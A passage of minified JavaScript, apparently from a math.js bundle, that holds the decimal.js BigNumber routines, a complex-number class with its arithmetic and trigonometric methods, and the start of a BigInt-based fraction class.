Error(it+t);n=8}for((o=t.search(/p/i))>0?(u=+t.slice(o+1),t=t.substring(2,o)):t=t.slice(2),a=(o=t.indexOf("."))>=0,r=e.constructor,a&&(o=(s=(t=t.replace(".","")).length)-o,i=Ft(r,new r(n),o,2*o)),o=l=(c=vt(t,n,dt)).length-1;0===c[o];--o)c.pop();return o<0?new r(0*e.s):(e.e=St(c,l),e.d=c,nt=!1,a&&(e=Nt(e,i,4*s)),u&&(e=e.times(Math.abs(u)<54?ct(2,u):Fn.pow(2,u))),nt=!0,e)}function Rt(e,t,n,r,i){var o,a,s,u,c=e.precision,l=Math.ceil(c/7);for(nt=!1,u=n.times(n),s=new e(r);;){if(a=Nt(s.times(u),new e(t++*t++),c,1),s=i?r.plus(a):r.minus(a),r=Nt(a.times(u),new e(t++*t++),c,1),void 0!==(a=s.plus(r)).d[l]){for(o=l;a.d[o]===s.d[o]&&o--;);if(-1==o)break}o=s,s=r,r=a,a=o}return nt=!0,a.d.length=l+1,a}function Pt(e,t){for(var n=e;--t;)n*=e;return n}function Ut(e,t){var n,r=t.s<0,i=Ct(e,e.precision,1),o=i.times(.5);if((t=t.abs()).lte(o))return Ye=r?4:1,t;if((n=t.divToInt(i)).isZero())Ye=r?3:2;else{if((t=t.minus(n.times(i))).lte(o))return Ye=Dt(n)?r?2:3:r?4:1,t;Ye=Dt(n)?r?1:4:r?3:2}return t.minus(i).abs()}function jt(e,t,n,r){var i,o,a,s,u,c,l,f,p,m=e.constructor,d=void 0!==n;if(d?(bt(n,1,Xe),void 0===r?r=m.rounding:bt(r,0,8)):(n=m.precision,r=m.rounding),e.isFinite()){for(d?(i=2,16==t?n=4*n-3:8==t&&(n=3*n-2)):i=t,(a=(l=Et(e)).indexOf("."))>=0&&(l=l.replace(".",""),(p=new m(1)).e=l.length-a,p.d=vt(Et(p),10,i),p.e=p.d.length),o=u=(f=vt(l,10,i)).length;0==f[--u];)f.pop();if(f[0]){if(a<0?o--:((e=new m(e)).d=f,e.e=o,f=(e=Nt(e,p,n,r,0,i)).d,o=e.e,c=We),a=f[n],s=i/2,c=c||void 0!==f[n+1],c=r<4?(void 0!==a||c)&&(0===r||r===(e.s<0?3:2)):a>s||a===s&&(4===r||c||6===r&&1&f[n-1]||r===(e.s<0?8:7)),f.length=n,c)for(;++f[--n]>i-1;)f[n]=0,n||(++o,f.unshift(1));for(u=f.length;!f[u-1];--u);for(a=0,l="";a<u;a++)l+=Qe.charAt(f[a]);if(d){if(u>1)if(16==t||8==t){for(a=16==t?4:3,--u;u%a;u++)l+="0";for(u=(f=vt(l,i,t)).length;!f[u-1];--u);for(a=1,l="1.";a<u;a++)l+=Qe.charAt(f[a])}else l=l.charAt(0)+"."+l.slice(1);l=l+(o<0?"p":"p+")+o}else if(o<0){for(;++o;)l="0"+l;l="0."+l}else if(++o>u)for(o-=u;o--;)l+="0";else o<u&&(l=l.slice(0,o)+"."+l.slice(o))}else l=d?"0p+0":"0";l=(16==t?"0x":2==t?"0b":8==t?"0o":"")+l}else l=It(e);return e.s<0?"-"+l:l}function Lt(e,t){if(e.length>t)return e.length=t,!0}function $t(e){return new this(e).abs()}function Ht(e){return new this(e).acos()}function Gt(e){return new this(e).acosh()}function Zt(e,t){return new this(e).plus(t)}function Vt(e){return new this(e).asin()}function Wt(e){return new this(e).asinh()}function Yt(e){return new this(e).atan()}function Jt(e){return new this(e).atanh()}function Xt(e,t){e=new this(e),t=new this(t);var n,r=this.precision,i=this.rounding,o=r+4;return e.s&&t.s?e.d||t.d?!t.d||e.isZero()?(n=t.s<0?Ct(this,r,i):new this(0)).s=e.s:!e.d||t.isZero()?(n=Ct(this,o,1).times(.5)).s=e.s:t.s<0?(this.precision=o,this.rounding=1,n=this.atan(Nt(e,t,o,1)),t=Ct(this,o,1),this.precision=r,this.rounding=i,n=e.s<0?n.minus(t):n.plus(t)):n=this.atan(Nt(e,t,o,1)):(n=Ct(this,o,1).times(t.s>0?.25:.75)).s=e.s:n=new this(NaN),n}function Qt(e){return new this(e).cbrt()}function Kt(e){return At(e=new this(e),e.e+1,2)}function en(e,t,n){return new this(e).clamp(t,n)}function tn(e){if(!e||"object"!=typeof e)throw Error(rt+"Object expected");var t,n,r,i=!0===e.defaults,o=["precision",1,Xe,"rounding",0,8,"toExpNeg",-Je,0,"toExpPos",0,Je,"maxE",0,Je,"minE",-Je,0,"modulo",0,9];for(t=0;t<o.length;t+=3)if(n=o[t],i&&(this[n]=tt[n]),void 0!==(r=e[n])){if(!(ut(r)===r&&r>=o[t+1]&&r<=o[t+2]))throw Error(it+n+": "+r);this[n]=r}if(n="crypto",i&&(this[n]=tt[n]),void 0!==(r=e[n])){if(!0!==r&&!1!==r&&0!==r&&1!==r)throw Error(it+n+": "+r);if(r){if("undefined"==typeof crypto||!crypto||!crypto.getRandomValues&&!crypto.randomBytes)throw Error(at);this[n]=!0}else this[n]=!1}return this}function nn(e){return new this(e).cos()}function rn(e){return new this(e).cosh()}function on(e,t){return new this(e).div(t)}function an(e){return new this(e).exp()}function sn(e){return At(e=new this(e),e.e+1,3)}function un(){var e,t,n=new this(0);for(nt=!1,e=0;e<arguments.length;)if((t=new this(arguments[e++])).d)n.d&&(n=n.plus(t.times(t)));else{if(t.s)return nt=!0,new this(1/0);n=t}return nt=!0,n.sqrt()}function cn(e){return e instanceof Fn||e&&e.toStringTag===st||!1}function ln(e){return new this(e).ln()}function fn(e,t){return new this(e).log(t)}function pn(e){return new this(e).log(2)}function mn(e){return new this(e).log(10)}function dn(){return Ot(this,arguments,-1)}function hn(){return Ot(this,arguments,1)}function gn(e,t){return new this(e).mod(t)}function yn(e,t){return new this(e).mul(t)}function xn(e,t){return new this(e).pow(t)}function bn(e){var t,n,r,i,o=0,a=new this(1),s=[];if(void 0===e?e=this.precision:bt(e,1,Xe),r=Math.ceil(e/7),this.crypto)if(crypto.getRandomValues)for(t=crypto.getRandomValues(new Uint32Array(r));o<r;)(i=t[o])>=429e7?t[o]=crypto.getRandomValues(new Uint32Array(1))[0]:s[o++]=i%1e7;else{if(!crypto.randomBytes)throw Error(at);for(t=crypto.randomBytes(r*=4);o<r;)(i=t[o]+(t[o+1]<<8)+(t[o+2]<<16)+((127&t[o+3])<<24))>=214e7?crypto.randomBytes(4).copy(t,o):(s.push(i%1e7),o+=4);o=r/4}else for(;o<r;)s[o++]=1e7*Math.random()|0;for(e%=7,(r=s[--o])&&e&&(i=ct(10,7-e),s[o]=(r/i|0)*i);0===s[o];o--)s.pop();if(o<0)n=0,s=[0];else{for(n=-1;0===s[0];n-=7)s.shift();for(r=1,i=s[0];i>=10;i/=10)r++;r<7&&(n-=7-r)}return a.e=n,a.d=s,a}function wn(e){return At(e=new this(e),e.e+1,this.rounding)}function vn(e){return(e=new this(e)).d?e.d[0]?e.s:0*e.s:e.s||NaN}function Nn(e){return new this(e).sin()}function An(e){return new this(e).sinh()}function En(e){return new this(e).sqrt()}function Sn(e,t){return new this(e).sub(t)}function Mn(){var e=0,t=arguments,n=new this(t[e]);for(nt=!1;n.s&&++e<t.length;)n=n.plus(t[e]);return nt=!0,At(n,this.precision,this.rounding)}function Cn(e){return new this(e).tan()}function Tn(e){return new this(e).tanh()}function Bn(e){return At(e=new this(e),e.e+1,1)}yt[Symbol.for("nodejs.util.inspect.custom")]=yt.toString,yt[Symbol.toStringTag]="Decimal";var Fn=yt.constructor=function e(t){var n,r,i;function o(e){var t,n,r,i=this;if(!(i instanceof o))return new o(e);if(i.constructor=o,cn(e))return i.s=e.s,void(nt?!e.d||e.e>o.maxE?(i.e=NaN,i.d=null):e.e<o.minE?(i.e=0,i.d=[0]):(i.e=e.e,i.d=e.d.slice()):(i.e=e.e,i.d=e.d?e.d.slice():e.d));if("number"==(r=typeof e)){if(0===e)return i.s=1/e<0?-1:1,i.e=0,void(i.d=[0]);if(e<0?(e=-e,i.s=-1):i.s=1,e===~~e&&e<1e7){for(t=0,n=e;n>=10;n/=10)t++;return void(nt?t>o.maxE?(i.e=NaN,i.d=null):t<o.minE?(i.e=0,i.d=[0]):(i.e=t,i.d=[e]):(i.e=t,i.d=[e]))}return 0*e!=0?(e||(i.s=NaN),i.e=NaN,void(i.d=null)):qt(i,e.toString())}if("string"===r)return 45===(n=e.charCodeAt(0))?(e=e.slice(1),i.s=-1):(43===n&&(e=e.slice(1)),i.s=1),mt.test(e)?qt(i,e):kt(i,e);if("bigint"===r)return e<0?(e=-e,i.s=-1):i.s=1,qt(i,e.toString());throw Error(it+e)}if(o.prototype=yt,o.ROUND_UP=0,o.ROUND_DOWN=1,o.ROUND_CEIL=2,o.ROUND_FLOOR=3,o.ROUND_HALF_UP=4,o.ROUND_HALF_DOWN=5,o.ROUND_HALF_EVEN=6,o.ROUND_HALF_CEIL=7,o.ROUND_HALF_FLOOR=8,o.EUCLID=9,o.config=o.set=tn,o.clone=e,o.isDecimal=cn,o.abs=$t,o.acos=Ht,o.acosh=Gt,o.add=Zt,o.asin=Vt,o.asinh=Wt,o.atan=Yt,o.atanh=Jt,o.atan2=Xt,o.cbrt=Qt,o.ceil=Kt,o.clamp=en,o.cos=nn,o.cosh=rn,o.div=on,o.exp=an,o.floor=sn,o.hypot=un,o.ln=ln,o.log=fn,o.log10=mn,o.log2=pn,o.max=dn,o.min=hn,o.mod=gn,o.mul=yn,o.pow=xn,o.random=bn,o.round=wn,o.sign=vn,o.sin=Nn,o.sinh=An,o.sqrt=En,o.sub=Sn,o.sum=Mn,o.tan=Cn,o.tanh=Tn,o.trunc=Bn,void 0===t&&(t={}),t&&!0!==t.defaults)for(i=["precision","rounding","toExpNeg","toExpPos","maxE","minE","modulo","crypto"],n=0;n<i.length;)t.hasOwnProperty(r=i[n++])||(t[r]=this[r]);return o.config(t),o}(tt);Ke=new Fn(Ke),et=new Fn(et);const Dn=Fn,On=de("BigNumber",["?on","config"],(e=>{let{on:t,config:n}=e;const r=Dn.clone({precision:n.precision,modulo:Dn.EUCLID});return r.prototype=Object.create(r.prototype),r.prototype.type="BigNumber",r.prototype.isBigNumber=!0,r.prototype.toJSON=function(){return{mathjs:"BigNumber",value:this.toString()}},r.fromJSON=function(e){return new r(e.value)},t&&t("config",(function(e,t){e.precision!==t.precision&&r.config({precision:e.precision})})),r}),{isClass:!0}),_n=Math.cosh||function(e){return Math.abs(e)<1e-9?1-e:.5*(Math.exp(e)+Math.exp(-e))},zn=Math.sinh||function(e){return Math.abs(e)<1e-9?e:.5*(Math.exp(e)-Math.exp(-e))},In=function(e,t){return(e=Math.abs(e))<(t=Math.abs(t))&&([e,t]=[t,e]),e<1e8?Math.sqrt(e*e+t*t):(t/=e,e*Math.sqrt(1+t*t))},qn=function(){throw SyntaxError("Invalid Param")};function kn(e,t){const n=Math.abs(e),r=Math.abs(t);return 0===e?Math.log(r):0===t?Math.log(n):n<3e3&&r<3e3?.5*Math.log(e*e+t*t):(e*=.5,t*=.5,.5*Math.log(e*e+t*t)+Math.LN2)}const Rn={re:0,im:0},Pn=function(e,t){const n=Rn;if(null==e)n.re=n.im=0;else if(void 0!==t)n.re=e,n.im=t;else switch(typeof e){case"object":if("im"in e&&"re"in e)n.re=e.re,n.im=e.im;else if("abs"in e&&"arg"in e){if(!isFinite(e.abs)&&isFinite(e.arg))return Un.INFINITY;n.re=e.abs*Math.cos(e.arg),n.im=e.abs*Math.sin(e.arg)}else if("r"in e&&"phi"in e){if(!isFinite(e.r)&&isFinite(e.phi))return Un.INFINITY;n.re=e.r*Math.cos(e.phi),n.im=e.r*Math.sin(e.phi)}else 2===e.length?(n.re=e[0],n.im=e[1]):qn();break;case"string":n.im=n.re=0;const t=e.replace(/_/g,"").match(/\d+\.?\d*e[+-]?\d+|\d+\.?\d*|\.\d+|./g);let r=1,i=0;null===t&&qn();for(let e=0;e<t.length;e++){const o=t[e];" "===o||"\t"===o||"\n"===o||("+"===o?r++:"-"===o?i++:"i"===o||"I"===o?(r+i===0&&qn()," "===t[e+1]||isNaN(t[e+1])?n.im+=parseFloat((i%2?"-":"")+"1"):(n.im+=parseFloat((i%2?"-":"")+t[e+1]),e++),r=i=0):((r+i===0||isNaN(o))&&qn(),"i"===t[e+1]||"I"===t[e+1]?(n.im+=parseFloat((i%2?"-":"")+o),e++):n.re+=parseFloat((i%2?"-":"")+o),r=i=0))}r+i>0&&qn();break;case"number":n.im=0,n.re=e;break;default:qn()}return isNaN(n.re)||isNaN(n.im),n};function Un(e,t){if(!(this instanceof Un))return new Un(e,t);const n=Pn(e,t);this.re=n.re,this.im=n.im}Un.prototype={re:0,im:0,sign:function(){const e=In(this.re,this.im);return new Un(this.re/e,this.im/e)},add:function(e,t){const n=Pn(e,t),r=this.isInfinite(),i=!(isFinite(n.re)&&isFinite(n.im));return r||i?r&&i?Un.NAN:Un.INFINITY:new Un(this.re+n.re,this.im+n.im)},sub:function(e,t){const n=Pn(e,t),r=this.isInfinite(),i=!(isFinite(n.re)&&isFinite(n.im));return r||i?r&&i?Un.NAN:Un.INFINITY:new Un(this.re-n.re,this.im-n.im)},mul:function(e,t){const n=Pn(e,t),r=this.isInfinite(),i=!(isFinite(n.re)&&isFinite(n.im)),o=0===this.re&&0===this.im,a=0===n.re&&0===n.im;return r&&a||i&&o?Un.NAN:r||i?Un.INFINITY:0===n.im&&0===this.im?new Un(this.re*n.re,0):new Un(this.re*n.re-this.im*n.im,this.re*n.im+this.im*n.re)},div:function(e,t){const n=Pn(e,t),r=this.isInfinite(),i=!(isFinite(n.re)&&isFinite(n.im)),o=0===this.re&&0===this.im,a=0===n.re&&0===n.im;if(o&&a||r&&i)return Un.NAN;if(a||r)return Un.INFINITY;if(o||i)return Un.ZERO;if(0===n.im)return new Un(this.re/n.re,this.im/n.re);if(Math.abs(n.re)<Math.abs(n.im)){const e=n.re/n.im,t=n.re*e+n.im;return new Un((this.re*e+this.im)/t,(this.im*e-this.re)/t)}{const e=n.im/n.re,t=n.im*e+n.re;return new Un((this.re+this.im*e)/t,(this.im-this.re*e)/t)}},pow:function(e,t){const n=Pn(e,t),r=0===this.re&&0===this.im;if(0===n.re&&0===n.im)return Un.ONE;if(0===n.im){if(0===this.im&&this.re>0)return new Un(Math.pow(this.re,n.re),0);if(0===this.re)switch((n.re%4+4)%4){case 0:return new Un(Math.pow(this.im,n.re),0);case 1:return new Un(0,Math.pow(this.im,n.re));case 2:return new Un(-Math.pow(this.im,n.re),0);case 3:return new Un(0,-Math.pow(this.im,n.re))}}if(r&&n.re>0)return Un.ZERO;const i=Math.atan2(this.im,this.re),o=kn(this.re,this.im);let a=Math.exp(n.re*o-n.im*i),s=n.im*o+n.re*i;return new Un(a*Math.cos(s),a*Math.sin(s))},sqrt:function(){const e=this.re,t=this.im;if(0===t)return e>=0?new Un(Math.sqrt(e),0):new Un(0,Math.sqrt(-e));const n=In(e,t);let r=Math.sqrt(.5*(n+Math.abs(e))),i=Math.abs(t)/(2*r);return e>=0?new Un(r,t<0?-i:i):new Un(i,t<0?-r:r)},exp:function(){const e=Math.exp(this.re);return 0===this.im?new Un(e,0):new Un(e*Math.cos(this.im),e*Math.sin(this.im))},expm1:function(){const e=this.re,t=this.im;return new Un(Math.expm1(e)*Math.cos(t)+function(e){const t=Math.PI/4;if(-t>e||e>t)return Math.cos(e)-1;const n=e*e;return n*(n*(n*(n*(n*(n*(n*(n/20922789888e3-1/87178291200)+1/479001600)-1/3628800)+1/40320)-1/720)+1/24)-.5)}(t),Math.exp(e)*Math.sin(t))},log:function(){const e=this.re,t=this.im;return 0===t&&e>0?new Un(Math.log(e),0):new Un(kn(e,t),Math.atan2(t,e))},abs:function(){return In(this.re,this.im)},arg:function(){return Math.atan2(this.im,this.re)},sin:function(){const e=this.re,t=this.im;return new Un(Math.sin(e)*_n(t),Math.cos(e)*zn(t))},cos:function(){const e=this.re,t=this.im;return new Un(Math.cos(e)*_n(t),-Math.sin(e)*zn(t))},tan:function(){const e=2*this.re,t=2*this.im,n=Math.cos(e)+_n(t);return new Un(Math.sin(e)/n,zn(t)/n)},cot:function(){const e=2*this.re,t=2*this.im,n=Math.cos(e)-_n(t);return new Un(-Math.sin(e)/n,zn(t)/n)},sec:function(){const e=this.re,t=this.im,n=.5*_n(2*t)+.5*Math.cos(2*e);return new Un(Math.cos(e)*_n(t)/n,Math.sin(e)*zn(t)/n)},csc:function(){const e=this.re,t=this.im,n=.5*_n(2*t)-.5*Math.cos(2*e);return new Un(Math.sin(e)*_n(t)/n,-Math.cos(e)*zn(t)/n)},asin:function(){const e=this.re,t=this.im,n=new Un(t*t-e*e+1,-2*e*t).sqrt(),r=new Un(n.re-t,n.im+e).log();return new Un(r.im,-r.re)},acos:function(){const e=this.re,t=this.im,n=new Un(t*t-e*e+1,-2*e*t).sqrt(),r=new Un(n.re-t,n.im+e).log();return new Un(Math.PI/2-r.im,r.re)},atan:function(){const e=this.re,t=this.im;if(0===e){if(1===t)return new Un(0,1/0);if(-1===t)return new Un(0,-1/0)}const n=e*e+(1-t)*(1-t),r=new Un((1-t*t-e*e)/n,-2*e/n).log();return new Un(-.5*r.im,.5*r.re)},acot:function(){const e=this.re,t=this.im;if(0===t)return new Un(Math.atan2(1,e),0);const n=e*e+t*t;return 0!==n?new Un(e/n,-t/n).atan():new Un(0!==e?e/0:0,0!==t?-t/0:0).atan()},asec:function(){const e=this.re,t=this.im;if(0===e&&0===t)return new Un(0,1/0);const n=e*e+t*t;return 0!==n?new Un(e/n,-t/n).acos():new Un(0!==e?e/0:0,0!==t?-t/0:0).acos()},acsc:function(){const e=this.re,t=this.im;if(0===e&&0===t)return new Un(Math.PI/2,1/0);const n=e*e+t*t;return 0!==n?new Un(e/n,-t/n).asin():new Un(0!==e?e/0:0,0!==t?-t/0:0).asin()},sinh:function(){const e=this.re,t=this.im;return new Un(zn(e)*Math.cos(t),_n(e)*Math.sin(t))},cosh:function(){const e=this.re,t=this.im;return new Un(_n(e)*Math.cos(t),zn(e)*Math.sin(t))},tanh:function(){const e=2*this.re,t=2*this.im,n=_n(e)+Math.cos(t);return new Un(zn(e)/n,Math.sin(t)/n)},coth:function(){const e=2*this.re,t=2*this.im,n=_n(e)-Math.cos(t);return new Un(zn(e)/n,-Math.sin(t)/n)},csch:function(){const e=this.re,t=this.im,n=Math.cos(2*t)-_n(2*e);return new Un(-2*zn(e)*Math.cos(t)/n,2*_n(e)*Math.sin(t)/n)},sech:function(){const e=this.re,t=this.im,n=Math.cos(2*t)+_n(2*e);return new Un(2*_n(e)*Math.cos(t)/n,-2*zn(e)*Math.sin(t)/n)},asinh:function(){let e=this.im;this.im=-this.re,this.re=e;const t=this.asin();return this.re=-this.im,this.im=e,e=t.re,t.re=-t.im,t.im=e,t},acosh:function(){const e=this.acos();if(e.im<=0){const t=e.re;e.re=-e.im,e.im=t}else{const t=e.im;e.im=-e.re,e.re=t}return e},atanh:function(){const e=this.re,t=this.im,n=e>1&&0===t,r=1-e,i=1+e,o=r*r+t*t,a=0!==o?new Un((i*r-t*t)/o,(t*r+i*t)/o):new Un(-1!==e?e/0:0,0!==t?t/0:0),s=a.re;return a.re=kn(a.re,a.im)/2,a.im=Math.atan2(a.im,s)/2,n&&(a.im=-a.im),a},acoth:function(){const e=this.re,t=this.im;if(0===e&&0===t)return new Un(0,Math.PI/2);const n=e*e+t*t;return 0!==n?new Un(e/n,-t/n).atanh():new Un(0!==e?e/0:0,0!==t?-t/0:0).atanh()},acsch:function(){const e=this.re,t=this.im;if(0===t)return new Un(0!==e?Math.log(e+Math.sqrt(e*e+1)):1/0,0);const n=e*e+t*t;return 0!==n?new Un(e/n,-t/n).asinh():new Un(0!==e?e/0:0,0!==t?-t/0:0).asinh()},asech:function(){const e=this.re,t=this.im;if(this.isZero())return Un.INFINITY;const n=e*e+t*t;return 0!==n?new Un(e/n,-t/n).acosh():new Un(0!==e?e/0:0,0!==t?-t/0:0).acosh()},inverse:function(){if(this.isZero())return Un.INFINITY;if(this.isInfinite())return Un.ZERO;const e=this.re,t=this.im,n=e*e+t*t;return new Un(e/n,-t/n)},conjugate:function(){return new Un(this.re,-this.im)},neg:function(){return new Un(-this.re,-this.im)},ceil:function(e){return e=Math.pow(10,e||0),new Un(Math.ceil(this.re*e)/e,Math.ceil(this.im*e)/e)},floor:function(e){return e=Math.pow(10,e||0),new Un(Math.floor(this.re*e)/e,Math.floor(this.im*e)/e)},round:function(e){return e=Math.pow(10,e||0),new Un(Math.round(this.re*e)/e,Math.round(this.im*e)/e)},equals:function(e,t){const n=Pn(e,t);return Math.abs(n.re-this.re)<=Un.EPSILON&&Math.abs(n.im-this.im)<=Un.EPSILON},clone:function(){return new Un(this.re,this.im)},toString:function(){let e=this.re,t=this.im,n="";return this.isNaN()?"NaN":this.isInfinite()?"Infinity":(Math.abs(e)<Un.EPSILON&&(e=0),Math.abs(t)<Un.EPSILON&&(t=0),0===t?n+e:(0!==e?(n+=e,n+=" ",t<0?(t=-t,n+="-"):n+="+",n+=" "):t<0&&(t=-t,n+="-"),1!==t&&(n+=t),n+"i"))},toVector:function(){return[this.re,this.im]},valueOf:function(){return 0===this.im?this.re:null},isNaN:function(){return isNaN(this.re)||isNaN(this.im)},isZero:function(){return 0===this.im&&0===this.re},isFinite:function(){return isFinite(this.re)&&isFinite(this.im)},isInfinite:function(){return!this.isFinite()}},Un.ZERO=new Un(0,0),Un.ONE=new Un(1,0),Un.I=new Un(0,1),Un.PI=new Un(Math.PI,0),Un.E=new Un(Math.E,0),Un.INFINITY=new Un(1/0,1/0),Un.NAN=new Un(NaN,NaN),Un.EPSILON=1e-15;const jn=de("Complex",[],(()=>(Object.defineProperty(Un,"name",{value:"Complex"}),Un.prototype.constructor=Un,Un.prototype.type="Complex",Un.prototype.isComplex=!0,Un.prototype.toJSON=function(){return{mathjs:"Complex",re:this.re,im:this.im}},Un.prototype.toPolar=function(){return{r:this.abs(),phi:this.arg()}},Un.prototype.format=function(e){let t="",n=this.im,r=this.re;const i=Me(this.re,e),o=Me(this.im,e),a=h(e)?e:e?e.precision:null;if(null!==a){const e=Math.pow(10,-a);Math.abs(r/n)<e&&(r=0),Math.abs(n/r)<e&&(n=0)}return t=0===n?i:0===r?1===n?"i":-1===n?"-i":o+"i":n<0?-1===n?i+" - i":i+" - "+o.substring(1)+"i":1===n?i+" + i":i+" + "+o+"i",t},Un.fromPolar=function(e){switch(arguments.length){case 1:{const e=arguments[0];if("object"==typeof e)return Un(e);throw new TypeError("Input has to be an object with r and phi keys.")}case 2:{const e=arguments[0];let t=arguments[1];if(h(e)){if(w(t)&&t.hasBase("ANGLE")&&(t=t.toNumber("rad")),h(t))return new Un({r:e,phi:t});throw new TypeError("Phi is not a number nor an angle unit.")}throw new TypeError("Radius r is not a number.")}default:throw new SyntaxError("Wrong number of arguments in function fromPolar")}},Un.prototype.valueOf=Un.prototype.toString,Un.fromJSON=function(e){return new Un(e)},Un.compare=function(e,t){return e.re>t.re?1:e.re<t.re?-1:e.im>t.im?1:e.im<t.im?-1:0},Un)),{isClass:!0});"undefined"==typeof BigInt&&(BigInt=function(e){if(isNaN(e))throw new Error("");return e});const Ln=BigInt(0),$n=BigInt(1),Hn=BigInt(2),Gn=BigInt(5),Zn=BigInt(10),Vn={s:$n,n:Ln,d:$n};function Wn(e,t){try{e=BigInt(e)}catch(e){throw nr()}return e*t}function Yn(e){return"bigint"==typeof e?e:Math.floor(e)}function Jn(e,t){if(t===Ln)throw tr();const n=Object.create(er.prototype);n.s=e<Ln?-$n:$n;const r=Kn(e=e<Ln?-e:e,t);return n.n=e/r,n.d=t/r,n}function Xn(e){const t={};let n=e,r=Hn,i=Gn-$n;for(;i<=n;){for(;n%r===Ln;)n/=r,t[r]=(t[r]||Ln)+$n;i+=$n+Hn*r++}return n!==e?n>1&&(t[n]=(t[n]||Ln)+$n):t[e]=(t[e]||Ln)+$n,t}const Qn=function(e,t){let n=Ln,r=$n,i=$n;if(null==e);else if(void 0!==t){if("bigint"==typeof e)n=e;else{if(isNaN(e))throw nr();if(e%1!=0)throw rr();n=BigInt(e)}if("bigint"==typeof t)r=t;else{if(isNaN(t))throw nr();if(t%1!=0)throw rr();r=BigInt(t)}i=n*r}else if("object"==typeof e){if("d"in e&&"n"in e)n=BigInt(e.n),r=BigInt(e.d),"s"in e&&(n*=BigInt(e.s));else if(0 in e)n=BigInt(e[0]),1 in e&&(r=BigInt(e[1]));else{if("bigint"!=typeof e)throw nr();n=e}i=n*r}else if("number"==typeof e){if(isNaN(e))throw nr();if(e<0&&(i=-$n,e=-e),e%1==0)n=BigInt(e);else{let t=1,i=0,o=1,a=1,s=1,u=1e7;for(e>=1&&(t=10**Math.floor(1+Math.log10(e)),e/=t);o<=u&&s<=u;){let t=(i+a)/(o+s);if(e===t){o+s<=u?(n=i+a,r=o+s):s>o?(n=a,r=s):(n=i,r=o);break}e>t?(i+=a,o+=s):(a+=i,s+=o),o>u?(n=a,r=s):(n=i,r=o)}n=BigInt(n)*BigInt(t),r=BigInt(r)}}else if("string"==typeof e){let t=0,o=Ln,a=Ln,s=Ln,u=$n,c=$n,l=e.replace(/_/g,"").match(/\d+|./g);if(null===l)throw nr();if("-"===l[t]?(i=-$n,t++):"+"===l[t]&&t++,l.length===t+1?a=Wn(l[t++],i):"."===l[t+1]||"."===l[t]?("."!==l[t]&&(o=Wn(l[t++],i)),t++,(t+1===l.length||"("===l[t+1]&&")"===l[t+3]||"'"===l[t+1]&&"'"===l[t+3])&&(a=Wn(l[t],i),u=Zn**BigInt(l[t].length),t++),("("===l[t]&&")"===l[t+2]||"'"===l[t]&&"'"===l[t+2])&&(s=Wn(l[t+1],i),c=Zn**BigInt(l[t+1].length)-$n,t+=3)):"/"===l[t+1]||":"===l[t+1]?(a=Wn(l[t],i),u=Wn(l[t+2],$n),t+=3):"/"===l[t+3]&&" "===l[t+1]&&(o=Wn(l[t],i),a=Wn(l[t+2],i),u=Wn(l[t+4],$n),t+=5),!(l.length<=t))throw nr();r=u*c,i=n=s+r*o+c*a}else{if("bigint"!=typeof e)throw nr();n=e,i=e,r=$n}if(r===Ln)throw tr();Vn.s=i<Ln?-$n:$n,Vn.n=n<Ln?-n:n,Vn.d=r<Ln?-r:r};function Kn(e,t){if(!e)return t;if(!t)return e;for(;;){if(!(e%=t))return t;if(!(t%=e))return e}}function er(e,t){if(Qn(e,t),!(this instanceof er))return Jn(Vn.s*Vn.n,Vn.d);e=Kn(Vn.d,Vn.n),this.s=Vn.s,this.n=Vn.n/e,this.d=Vn.d/e}var tr=function(){return new Error("Division by Zero")},nr=function(){return new Error("Invalid argument")},rr=function(){return new Error("Parameters must be integer")};er.prototype={s:$n,n:Ln,d:$n,abs:function(){return Jn(this.n,this.d)},neg:function(){return Jn(-this.s*this.n,this.d)},add:function(e,t){return Qn(e,t),Jn(this.s*this.n*Vn.d+Vn.s*this.d*Vn.n,this.d*Vn.d)},sub:function(e,t){return Qn(e,t),Jn(this.s*this.n*Vn.d-Vn.s*this.d*Vn.n,this.d*Vn.d)},mul:function(e,t){return Qn(e,t),Jn(this.s*Vn.s*this.n*Vn.n,this.d*Vn.d)},div:function(e,t){return Qn(e,t),Jn(this.s*Vn.s*this.n*Vn.d,this.d*Vn.n)},clone:function(){return Jn(this.s*this.n,this.d)},mod:function(e,t){if(void 0===e)return Jn(this.s*this.n%this.d,$n);if(Qn(e,t),Ln===Vn.n*this.d)throw tr();return Jn(this.s*(Vn.d*this.n)%(Vn.n*this.d),Vn.d*this.d)},gcd:function(e,t){return Qn(e,t),Jn(Kn(Vn.n,this.n)*Kn(Vn.d,this.d),Vn.d*this.d)},lcm:function(e,t){return Qn(e,t),Vn.n===Ln&&this.n===Ln?Jn(Ln,$n):Jn(Vn.n*this.n,Kn(Vn.n,this.n)*Kn(Vn.d,this.d))},inverse:function(){return Jn(this.s*this.d,this.n)},pow:function(e,t){if(Qn(e,t),Vn.d===$n)return Vn.s<Ln?Jn((this.s*this.d)**Vn.n,this.n**Vn.n):Jn((this.s*this.n)**Vn.n,this.d**Vn.n);if(this.s<Ln)return null;let n=Xn(this.n),r=Xn(this.d),i=$n,o=$n;for(let e in n)if("1"!==e){if("0"===e){i=Ln;break}if(n[e]*=Vn.n,n[e]%Vn.d!==Ln)return null;n[e]/=Vn.d,i*=BigInt(e)**n[e]}for(let e in r)if("1"!==e){if(r[e]*=Vn.n,r[e]%Vn.d!==Ln)return null;r[e]/=Vn.d,o*=BigInt(e)**r[e]}return Vn.s<Ln?Jn(o,i):Jn(i,o)},log:function(e,t){if(Qn(e,t),this.s<=Ln||Vn.s<=Ln)return null;const n={},r=Xn(Vn.n),i=Xn(Vn.d),o=Xn(this.n),a=Xn(this.d);for(const e in i)r[e]=(r[e]||Ln)-i[e];for(const e in a)o[e]=(o[e]||Ln)-a[e];for(const e in r)"1"!==e&&(n[e]=!0);for(const e in o)"1"!==e&&(n[e]=!0);let s=null,u=null;for(const e in n){const t=r[e]||Ln,n=o[e]||Ln;if(t===Ln){if(n!==Ln)return null;continue}let i=n,a=t;const c=Kn(i,a);if(i/=c,a/=c,null===s&&null===u)s=i,u=a;else if(i*u!=s*a)return null}return null!==s&&null!==u?Jn(s,u):null},equals:function(e,t){return Qn(e,t),this.s*this.n*Vn.d==Vn.s*Vn.n*this.d},lt:function(e,t){return Qn(e,t),this.s*this.n*Vn.d<Vn.s*Vn.n*this.d},lte:function(e,t){return Qn(e,t),this.s*this.n*Vn.d<=Vn.s*Vn.n*this.d},gt:function(e,t){return Qn(e,t),this.s*this.n*Vn.d>Vn.s*Vn.n*this.d},gte:function(e,t){return Qn(e,t),this.s*this.n*Vn.d>=Vn.s*Vn.n*this.d},compare:function(e,t){Qn(e,t);let 